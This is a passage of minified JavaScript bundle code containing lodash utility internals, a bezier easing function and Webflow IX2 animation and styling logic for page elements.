r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},function(e,t,n){var r=n(17);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var i=n(17),a=n(33),o=n(34);e.exports=function(e,t){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(65),i=n(134),a=n(5),o=n(67),u=/^\[object .+?Constructor\]$/,c=Function.prototype,s=Object.prototype,l=c.toString,f=s.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||i(e))&&(r(e)?d:u).test(o(e))}},function(e,t,n){var r=n(11),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,u),n=e[u];try{var r=!(e[u]=void 0)}catch(e){}var i=o.call(e);return r&&(t?e[u]=n:delete e[u]),i}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r,i=n(135),a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},function(e,t,n){var r=n(3)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(138),i=n(17),a=n(33);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||i),string:new r}}},function(e,t,n){var r=n(139),i=n(140),a=n(141),o=n(142),u=n(143);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t,n){var r=n(19);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(19),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return i.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(19),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:i.call(t,e)}},function(e,t,n){var r=n(19);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(20);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(20);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(20);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var i=n(20);e.exports=function(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},function(e,t,n){var g=n(64),_=n(69),I=n(155),y=n(159),m=n(42),T=n(1),O=n(36),b=n(38),S="[object Arguments]",A="[object Array]",R="[object Object]",w=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,i,a){var o=T(e),u=T(t),c=o?A:m(e),s=u?A:m(t),l=(c=c==S?R:c)==R,f=(s=s==S?R:s)==R,d=c==s;if(d&&O(e)){if(!O(t))return!1;l=!(o=!0)}if(d&&!l)return a||(a=new g),o||b(e)?_(e,t,n,r,i,a):I(e,t,c,n,r,i,a);if(!(1&n)){var p=l&&w.call(e,"__wrapped__"),v=f&&w.call(t,"__wrapped__");if(p||v){var E=p?e.value():e,h=v?t.value():t;return a||(a=new g),i(E,h,n,r,a)}}return!!d&&(a||(a=new g),y(e,t,n,r,i,a))}},function(e,t,n){var r=n(34),i=n(151),a=n(152);function o(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}o.prototype.add=o.prototype.push=i,o.prototype.has=a,e.exports=o},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(11),f=n(156),d=n(32),p=n(69),v=n(157),E=n(158),i=r?r.prototype:void 0,h=i?i.valueOf:void 0;e.exports=function(e,t,n,r,i,a,o){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!a(new f(e),new f(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return d(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=v;case"[object Set]":var c=1&r;if(u||(u=E),e.size!=t.size&&!c)return!1;var s=o.get(e);if(s)return s==t;r|=2,o.set(e,t);var l=p(u(e),u(t),r,i,a,o);return o.delete(e),l;case"[object Symbol]":if(h)return h.call(e)==h.call(t)}return!1}},function(e,t,n){var r=n(3).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},function(e,t,n){var I=n(160),y=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,i,a){var o=1&n,u=I(e),c=u.length;if(c!=I(t).length&&!o)return!1;for(var s=c;s--;){var l=u[s];if(!(o?l in t:y.call(t,l)))return!1}var f=a.get(e);if(f&&a.get(t))return f==t;var d=!0;a.set(e,t),a.set(t,e);for(var p=o;++s<c;){var v=e[l=u[s]],E=t[l];if(r)var h=o?r(E,v,l,t,e,a):r(v,E,l,e,t,a);if(!(void 0===h?v===E||i(v,E,n,r,a):h)){d=!1;break}p||(p="constructor"==l)}if(d&&!p){var g=e.constructor,_=t.constructor;g!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof _&&_ instanceof _)&&(d=!1)}return a.delete(e),a.delete(t),d}},function(e,t,n){var r=n(70),i=n(71),a=n(21);e.exports=function(e){return r(e,a,i)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var o=e[n];t(o,n,e)&&(a[i++]=o)}return a}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(9),i=n(8);e.exports=function(e){return i(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(9),i=n(39),a=n(8),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!o[r(e)]}},function(e,t){e.exports=function(t){return function(e){return t(e)}}},function(e,o,u){(function(e){var t=u(66),n=o&&!o.nodeType&&o,r=n&&"object"==typeof e&&e&&!e.nodeType&&e,i=r&&r.exports===n&&t.process,a=function(){try{return r&&r.require&&r.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=a}).call(this,u(74)(e))},function(e,t,n){var r=n(75)(Object.keys,Object);e.exports=r},function(e,t,n){var r=n(7)(n(3),"DataView");e.exports=r},function(e,t,n){var r=n(7)(n(3),"Promise");e.exports=r},function(e,t,n){var r=n(7)(n(3),"Set");e.exports=r},function(e,t,n){var a=n(77),o=n(21);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,a(i)]}return t}},function(e,t,n){var i=n(68),a=n(23),o=n(177),u=n(44),c=n(77),s=n(78),l=n(12);e.exports=function(n,r){return u(n)&&c(r)?s(l(n),r):function(e){var t=a(e,n);return void 0===t&&t===r?o(e,n):i(r,t,3)}}},function(e,t,n){var r=n(175),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,i=r(function(e){var i=[];return 46===e.charCodeAt(0)&&i.push(""),e.replace(a,function(e,t,n,r){i.push(n?r.replace(o,"$1"):t||e)}),i});e.exports=i},function(e,t,n){var r=n(176);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e,t,n){var r=n(34),u="Expected a function";function c(i,a){if("function"!=typeof i||null!=a&&"function"!=typeof a)throw new TypeError(u);var o=function(){var e=arguments,t=a?a.apply(this,e):e[0],n=o.cache;if(n.has(t))return n.get(t);var r=i.apply(this,e);return o.cache=n.set(t,r)||n,r};return o.cache=new(c.Cache||r),o}c.Cache=r,e.exports=c},function(e,t,n){var r=n(178),i=n(179);e.exports=function(e,t){return null!=e&&i(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var u=n(24),c=n(22),s=n(1),l=n(37),f=n(39),d=n(12);e.exports=function(e,t,n){for(var r=-1,i=(t=u(t,e)).length,a=!1;++r<i;){var o=d(t[r]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&f(i)&&l(o,i)&&(s(e)||c(e))}},function(e,t,n){var r=n(82),i=n(181),a=n(44),o=n(12);e.exports=function(e){return a(e)?r(o(e)):i(e)}},function(e,t,n){var r=n(43);e.exports=function(t){return function(e){return r(e,t)}}},function(e,t,n){var a=n(83),o=n(6),u=n(46),c=Math.max;e.exports=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:u(n);return i<0&&(i=c(r+i,0)),a(e,o(t,3),i)}},function(e,t,n){var r=n(47);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t){var r="function"==typeof Float32Array;function i(e,t){return 1-3*t+3*e}function a(e,t){return 3*t-6*e}function o(e){return 3*e}function c(e,t,n){return((i(t,n)*e+a(t,n))*e+o(t))*e}function s(e,t,n){return 3*i(t,n)*e*e+2*a(t,n)*e+o(t)}e.exports=function(a,t,o,n){if(!(0<=a&&a<=1&&0<=o&&o<=1))throw new Error("bezier x values must be in [0, 1] range");var u=r?new Float32Array(11):new Array(11);if(a!==t||o!==n)for(var e=0;e<11;++e)u[e]=c(.1*e,a,o);return function(e){return a===t&&o===n?e:0===e?0:1===e?1:c(function(e){for(var t=0,n=1;10!==n&&u[n]<=e;++n)t+=.1;var r=t+(e-u[--n])/(u[n+1]-u[n])*.1,i=s(r,a,o);return.001<=i?function(e,t,n,r){for(var i=0;i<4;++i){var a=s(t,n,r);if(0===a)return t;t-=(c(t,n,r)-e)/a}return t}(e,r,a,o):0===i?r:function(e,t,n,r,i){for(var a,o,u=0;0<(a=c(o=t+(n-t)/2,r,i)-e)?n=o:t=o,1e-7<Math.abs(a)&&++u<10;);return o}(e,t,t+.1,a,o)}(e),t,n)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createElementState=v,t.mergeActionState=E,t.ixElements=void 0;var f=n(13),o=n(49),d=n(86),p={},c="refState";function v(e,t,n,r,i){var a=n===o.PLAIN_OBJECT?(0,f.getIn)(i,["config","target","objectId"]):null;return(0,f.mergeIn)(e,[r],{id:r,ref:t,refId:a,refType:n})}function E(e,t,n,r,i){var o,a=(o=i.config,s.reduce(function(e,t){var n=t[0],r=t[1],i=o[n],a=o[r];return null!=i&&null!=a&&(e[r]=a),e},{})),u=[t,c,n];return(0,f.mergeIn)(e,u,r,a)}t.ixElements=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:p,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case d.IX2_SESSION_STOPPED:return p;case d.IX2_INSTANCE_ADDED:var n=t.payload,r=n.elementId,i=n.element,a=n.origin,o=n.actionItem,u=n.refType,c=o.actionTypeId,s=e;return(0,f.getIn)(s,[r,i])!==i&&(s=v(s,i,u,r,o)),E(s,r,c,a,o);case d.IX2_ELEMENT_STATE_CHANGED:var l=t.payload;return E(e,l.elementId,l.actionTypeId,l.current,l.actionItem);default:return e}};var s=[[o.CONFIG_X_VALUE,o.CONFIG_X_UNIT],[o.CONFIG_Y_VALUE,o.CONFIG_Y_UNIT],[o.CONFIG_Z_VALUE,o.CONFIG_Z_UNIT],[o.CONFIG_VALUE,o.CONFIG_UNIT]]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clearPlugin=t.renderPlugin=t.createPluginInstance=t.getPluginDestination=t.getPluginOrigin=t.getPluginConfig=void 0,t.getPluginConfig=function(e){return e.value},t.getPluginOrigin=function(e){return e||{value:0}},t.getPluginDestination=function(e){return{value:e.value}},t.createPluginInstance=function(e){var t=window.Webflow.require("lottie").createInstance(e);return t.pause(),t.setSubframe(!0),t},t.renderPlugin=function(e,t,n){if(e){var r=t[n.actionTypeId].value/100;e.setCurrentRawFrameValue(e.totalFrames*r)}},t.clearPlugin=function(e){window.Webflow.require("lottie").createInstance(e).stop()}},function(e,t,n){"use strict";var r,i,a,o=n(0),u=o(n(15)),s=o(n(14)),c=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.getInstanceId=function(){return"i"+h++},t.getElementId=function(e,t){for(var n in e){var r=e[n];if(r&&r.ref===t)return r.id}return"e"+g++},t.reifyState=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.events,n=e.actionLists,r=e.site,i=(0,L.default)(t,function(e,t){var n=t.eventTypeId;return e[n]||(e[n]={}),e[n][t.id]=t,e},{}),a=r&&r.mediaQueries,o=[];return a?o=a.map(function(e){return e.key}):(a=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:t,actionLists:n,eventTypeMap:i,mediaQueries:a,mediaQueryKeys:o}}},t.observeStore=function(e){var t=e.store,n=e.select,r=e.onChange,i=e.comparator,a=void 0===i?_:i,o=t.getState,u=(0,t.subscribe)(function(){var e=n(o());null!=e?a(e,c)||r(c=e,t):u()}),c=n(o());return u},t.getAffectedElements=y,t.getComputedStyle=function(e){var t=e.element,n=e.actionItem;if(!D.IS_BROWSER_ENV)return{};switch(n.actionTypeId){case P.STYLE_SIZE:case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:case P.GENERAL_DISPLAY:return window.getComputedStyle(t);default:return{}}},t.getInstanceOrigin=function(e){var t,n,r,i,a,o,u,c,s,l,f=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},d=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},p=3<arguments.length?arguments[3]:void 0,v=(4<arguments.length?arguments[4]:void 0).getStyle,E=p.actionTypeId,h=p.config;if((0,T.isPluginType)(E))return(0,T.getPluginOrigin)(E)(f[E]);switch(E){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:return f[E]||A[E];case P.STYLE_FILTER:return O(f[E],p.config.filters);case P.STYLE_OPACITY:return{value:(0,I.default)(parseFloat(v(e,C.OPACITY)),1)};case P.STYLE_SIZE:var g=v(e,C.WIDTH),_=v(e,C.HEIGHT);return{widthValue:h.widthUnit===C.AUTO?m.test(g)?parseFloat(g):parseFloat(d.width):(0,I.default)(parseFloat(g),parseFloat(d.width)),heightValue:h.heightUnit===C.AUTO?m.test(_)?parseFloat(_):parseFloat(d.height):(0,I.default)(parseFloat(_),parseFloat(d.height))};case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:return i=(t={element:e,actionTypeId:E,computedStyle:d,getStyle:v}).element,a=t.computedStyle,o=t.getStyle,u=M[t.actionTypeId],c=o(i,u),s=j.test(c)?c:a[u],l=(n=s,(r=V.exec(n))?r[1]:"").split(C.COMMA_DELIMITER),{rValue:(0,I.default)(parseInt(l[0],10),255),gValue:(0,I.default)(parseInt(l[1],10),255),bValue:(0,I.default)(parseInt(l[2],10),255),aValue:(0,I.default)(parseFloat(l[3]),1)};case P.GENERAL_DISPLAY:return{value:(0,I.default)(v(e,C.DISPLAY),d.display)};case P.OBJECT_VALUE:return f[E]||{value:0};default:return}},t.getDestinationValues=function(e){var t=e.element,n=e.actionItem,r=e.elementApi,i=n.actionTypeId;if((0,T.isPluginType)(i))return(0,T.getPluginDestination)(i)(n.config);switch(i){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:var a=n.config;return{xValue:a.xValue,yValue:a.yValue,zValue:a.zValue};case P.STYLE_SIZE:var o=r.getStyle,u=r.setStyle,c=r.getProperty,s=n.config,l=s.widthUnit,f=s.heightUnit,d=n.config,p=d.widthValue,v=d.heightValue;if(!D.IS_BROWSER_ENV)return{widthValue:p,heightValue:v};if(l===C.AUTO){var E=o(t,C.WIDTH);u(t,C.WIDTH,""),p=c(t,"offsetWidth"),u(t,C.WIDTH,E)}if(f===C.AUTO){var h=o(t,C.HEIGHT);u(t,C.HEIGHT,""),v=c(t,"offsetHeight"),u(t,C.HEIGHT,h)}return{widthValue:p,heightValue:v};case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:var g=n.config;return{rValue:g.rValue,gValue:g.gValue,bValue:g.bValue,aValue:g.aValue};case P.STYLE_FILTER:return n.config.filters.reduce(b,{});default:return{value:n.config.value}}},t.getRenderType=S,t.getStyleProp=function(e,t){return e===C.RENDER_STYLE?t.replace("STYLE_","").toLowerCase():null},t.renderHTMLElement=function(e,t,n,r,i,a,o,u,c){switch(u){case C.RENDER_TRANSFORM:return l=e,E=t,f=n,d=i,p=o,y=w.map(function(e){var t=A[e],n=E[e]||{},r=n.xValue,i=void 0===r?t.xValue:r,a=n.yValue,o=void 0===a?t.yValue:a,u=n.zValue,c=void 0===u?t.zValue:u,s=n.xUnit,l=void 0===s?"":s,f=n.yUnit,d=void 0===f?"":f,p=n.zUnit,v=void 0===p?"":p;switch(e){case P.TRANSFORM_MOVE:return"".concat(C.TRANSLATE_3D,"(").concat(i).concat(l,", ").concat(o).concat(d,", ").concat(c).concat(v,")");case P.TRANSFORM_SCALE:return"".concat(C.SCALE_3D,"(").concat(i).concat(l,", ").concat(o).concat(d,", ").concat(c).concat(v,")");case P.TRANSFORM_ROTATE:return"".concat(C.ROTATE_X,"(").concat(i).concat(l,") ").concat(C.ROTATE_Y,"(").concat(o).concat(d,") ").concat(C.ROTATE_Z,"(").concat(c).concat(v,")");case P.TRANSFORM_SKEW:return"".concat(C.SKEW,"(").concat(i).concat(l,", ").concat(o).concat(d,")");default:return""}}).join(" "),m=p.setStyle,X(l,D.TRANSFORM_PREFIXED,p),m(l,D.TRANSFORM_PREFIXED,y),v=f,h=d.actionTypeId,g=v.xValue,_=v.yValue,I=v.zValue,void((h===P.TRANSFORM_MOVE&&void 0!==I||h===P.TRANSFORM_SCALE&&void 0!==I||h===P.TRANSFORM_ROTATE&&(void 0!==g||void 0!==_))&&m(l,D.TRANSFORM_STYLE_PREFIXED,C.PRESERVE_3D));case C.RENDER_STYLE:return function(e,t,n,r,i,a){var o,u,c,s,l,f,d=a.setStyle,p=r.actionTypeId,v=r.config;switch(p){case P.STYLE_SIZE:var E=r.config,h=E.widthUnit,g=void 0===h?"":h,_=E.heightUnit,I=void 0===_?"":_,y=n.widthValue,m=n.heightValue;void 0!==y&&(g===C.AUTO&&(g="px"),X(e,C.WIDTH,a),d(e,C.WIDTH,y+g)),void 0!==m&&(I===C.AUTO&&(I="px"),X(e,C.HEIGHT,a),d(e,C.HEIGHT,m+I));break;case P.STYLE_FILTER:o=e,u=n,c=v,s=a,l=(0,L.default)(u,function(e,t,n){return"".concat(e," ").concat(n,"(").concat(t).concat(U(n,c),")")},""),f=s.setStyle,X(o,C.FILTER,s),f(o,C.FILTER,l);break;case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:var T=M[p],O=Math.round(n.rValue),b=Math.round(n.gValue),S=Math.round(n.bValue),A=n.aValue;X(e,T,a),d(e,T,1<=A?"rgb(".concat(O,",").concat(b,",").concat(S,")"):"rgba(".concat(O,",").concat(b,",").concat(S,",").concat(A,")"));break;default:var R=v.unit,w=void 0===R?"":R;X(e,i,a),d(e,i,n.value+w)}}(e,0,n,i,a,o);case C.RENDER_GENERAL:return function(e,t){var n=o.setStyle;switch(t.actionTypeId){case P.GENERAL_DISPLAY:var r=t.config.value;return void(r===C.FLEX&&D.IS_BROWSER_ENV?n(e,C.DISPLAY,D.FLEX_PREFIXED):n(e,C.DISPLAY,r))}}(e,i);case C.RENDER_PLUGIN:var s=i.actionTypeId;if((0,T.isPluginType)(s))return(0,T.renderPlugin)(s)(c,t,i)}var l,E,f,d,p,v,h,g,_,I,y,m},t.clearAllStyles=function(e){var t=e.store,i=e.elementApi,n=t.getState().ixData,r=n.events,a=void 0===r?{}:r,o=n.actionLists,u=void 0===o?{}:o;Object.keys(a).forEach(function(e){var t=a[e],n=t.action.config.actionListId,r=u[n];r&&H({actionList:r,event:t,elementApi:i})}),Object.keys(u).forEach(function(e){H({actionList:u[e],elementApi:i})})},t.cleanupHTMLElement=function(e,t,n){var r=n.setStyle,i=n.getStyle,a=t.actionTypeId;if(a===P.STYLE_SIZE){var o=t.config;o.widthUnit===C.AUTO&&r(e,C.WIDTH,""),o.heightUnit===C.AUTO&&r(e,C.HEIGHT,"")}i(e,C.WILL_CHANGE)&&B({effect:k,actionTypeId:a,elementApi:n})(e)},t.getMaxDurationItemIndex=z,t.getActionListProgress=function(e,t){var n=e.actionItemGroups,u=e.useFirstGroupAsInitialState,c=t.actionItem,r=t.verboseTimeElapsed,s=void 0===r?0:r,l=0,f=0;return n.forEach(function(e,t){if(!u||0!==t){var n=e.actionItems,r=n[z(n)],i=r.config,a=r.actionTypeId;c.id===r.id&&(f=l+s);var o=S(a)===C.RENDER_GENERAL?0:i.duration;l+=i.delay+o}}),0<l?(0,p.optimizeFloat)(f/l):0},t.reduceListToGroup=function(e){function t(e){return c.push((0,f.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===r}var n=e.actionListId,r=e.actionItemId,i=e.rawData,a=i.actionLists[n],o=a.actionItemGroups,u=a.continuousParameterGroups,c=[];return o&&o.some(function(e){return e.actionItems.some(t)}),u&&u.some(function(e){return e.continuousActionGroups.some(function(e){return e.actionItems.some(t)})}),(0,f.setIn)(i,["actionLists"],(0,s.default)({},n,{id:n,actionItemGroups:[{actionItems:c}]}))},t.shouldNamespaceEventParameter=function(e,t){var n=t.basedOn;return e===x.SCROLLING_IN_VIEW&&(n===x.ELEMENT||null==n)||e===x.MOUSE_MOVE&&n===x.ELEMENT},t.getNamespacedParameterId=function(e,t){return e+C.COLON_DELIMITER+t},t.shouldAllowMediaQuery=function(e,t){return null==t||-1!==e.indexOf(t)},t.mediaQueriesEqual=function(e,t){return(0,d.default)(e&&e.sort(),t&&t.sort())},t.stringifyTarget=function(e){if("string"==typeof e)return e;var t=e.id,n=void 0===t?"":t,r=e.selector,i=void 0===r?"":r,a=e.useEventTarget,o=void 0===a?"":a;return n+C.BAR_DELIMITER+i+C.BAR_DELIMITER+o},t.getItemConfigByKey=void 0;var I=c(n(188)),L=c(n(189)),l=c(n(195)),N=c(n(23)),f=n(13),d=c(n(91)),p=n(85),T=n(88),C=n(49),x=n(87),P=n(48),D=n(31),v=function(e){return e.trim()},M=Object.freeze((r={},(0,s.default)(r,P.STYLE_BACKGROUND_COLOR,C.BACKGROUND_COLOR),(0,s.default)(r,P.STYLE_BORDER,C.BORDER_COLOR),(0,s.default)(r,P.STYLE_TEXT_COLOR,C.COLOR),r)),E=Object.freeze((i={},(0,s.default)(i,D.TRANSFORM_PREFIXED,C.TRANSFORM),(0,s.default)(i,C.BACKGROUND_COLOR,C.BACKGROUND),(0,s.default)(i,C.OPACITY,C.OPACITY),(0,s.default)(i,C.FILTER,C.FILTER),(0,s.default)(i,C.WIDTH,C.WIDTH),(0,s.default)(i,C.HEIGHT,C.HEIGHT),i)),F={},h=1,g=1,_=function(e,t){return e===t};function G(e){var t=(0,u.default)(e);return"string"===t?{id:e}:null!=e&&"object"===t?{id:e.id,objectId:e.objectId,selector:e.selector,selectorGuids:e.selectorGuids,appliesTo:e.appliesTo,useEventTarget:e.useEventTarget}:{}}function y(e){var t=e.config,n=e.event,r=e.eventTarget,i=e.elementRoot,a=e.elementApi;if(!a)throw new Error("IX2 missing elementApi");var o=a.getValidDocument,u=a.getQuerySelector,c=a.queryDocument,s=a.getChildElements,l=a.getSiblingElements,f=a.matchSelector,d=a.elementContains,p=a.isSiblingNode,v=t.target;if(!v)return[];var E=G(v),h=E.id,g=E.objectId,_=E.selector,I=E.selectorGuids,y=E.appliesTo,m=E.useEventTarget;if(g)return[F[g]||(F[g]={})];if(y===x.PAGE){var T=o(h);return T?[T]:[]}var O,b,S,A=(0,N.default)(n,"action.config.affectedElements",{})[h||_]||{},R=Boolean(A.id||A.selector),w=n&&u(G(n.target));if(R?(O=A.limitAffectedElements,b=w,S=u(A)):b=S=u({id:h,selector:_,selectorGuids:I}),n&&m){var L=r&&(S||!0===m)?[r]:c(w);if(S){if(m===C.PARENT)return c(S).filter(function(t){return L.some(function(e){return d(t,e)})});if(m===C.CHILDREN)return c(S).filter(function(t){return L.some(function(e){return d(e,t)})});if(m===C.SIBLINGS)return c(S).filter(function(t){return L.some(function(e){return p(e,t)})})}return L}return null==b||null==S?[]:D.IS_BROWSER_ENV&&i?c(S).filter(function(e){return i.contains(e)}):O===C.CHILDREN?c(b,S):O===C.IMMEDIATE_CHILDREN?s(c(b)).filter(f(S)):O===C.SIBLINGS?l(c(b)).filter(f(S)):c(S)}var m=/px/,O=function(e,t){return t.reduce(function(e,t){return null==e[t.type]&&(e[t.type]=R[t.type]),e},e||{})},b=function(e,t){return t&&(e[t.type]=t.value||0),e};function S(e){return/^TRANSFORM_/.test(e)?C.RENDER_TRANSFORM:/^STYLE_/.test(e)?C.RENDER_STYLE:/^GENERAL_/.test(e)?C.RENDER_GENERAL:/^PLUGIN_/.test(e)?C.RENDER_PLUGIN:void 0}t.getItemConfigByKey=function(e,t,n){if((0,T.isPluginType)(e))return(0,T.getPluginConfig)(e)(n,t);switch(e){case P.STYLE_FILTER:var r=(0,l.default)(n.filters,function(e){return e.type===t});return r?r.value:0;default:return n[t]}};var A=(a={},(0,s.default)(a,P.TRANSFORM_MOVE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,s.default)(a,P.TRANSFORM_SCALE,Object.freeze({xValue:1,yValue:1,zValue:1})),(0,s.default)(a,P.TRANSFORM_ROTATE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,s.default)(a,P.TRANSFORM_SKEW,Object.freeze({xValue:0,yValue:0})),a),R=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),U=function(t,e){var n=(0,l.default)(e.filters,function(e){return e.type===t});if(n&&n.unit)return n.unit;switch(t){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},w=Object.keys(A),j=/^rgb/,V=RegExp("rgba?".concat("\\(([^)]+)\\)"));function X(e,t,n){if(D.IS_BROWSER_ENV){var r=E[t];if(r){var i=n.getStyle,a=n.setStyle,o=i(e,C.WILL_CHANGE);if(o){var u=o.split(C.COMMA_DELIMITER).map(v);-1===u.indexOf(r)&&a(e,C.WILL_CHANGE,u.concat(r).join(C.COMMA_DELIMITER))}else a(e,C.WILL_CHANGE,r)}}}function k(e,t,n){if(D.IS_BROWSER_ENV){var r=E[t];if(r){var i=n.getStyle,a=n.setStyle,o=i(e,C.WILL_CHANGE);o&&-1!==o.indexOf(r)&&a(e,C.WILL_CHANGE,o.split(C.COMMA_DELIMITER).map(v).filter(function(e){return e!==r}).join(C.COMMA_DELIMITER))}}}function H(e){var t=e.actionList,n=void 0===t?{}:t,r=e.event,i=e.elementApi,a=n.actionItemGroups,o=n.continuousParameterGroups;a&&a.forEach(function(e){Y({actionGroup:e,event:r,elementApi:i})}),o&&o.forEach(function(e){e.continuousActionGroups.forEach(function(e){Y({actionGroup:e,event:r,elementApi:i})})})}function Y(e){var t=e.actionGroup,i=e.event,a=e.elementApi;t.actionItems.forEach(function(e){var t,n=e.actionTypeId,r=e.config;t=(0,T.isPluginType)(n)?(0,T.clearPlugin)(n):B({effect:W,actionTypeId:n,elementApi:a}),y({config:r,event:i,elementApi:a}).forEach(t)})}var B=function(e){var 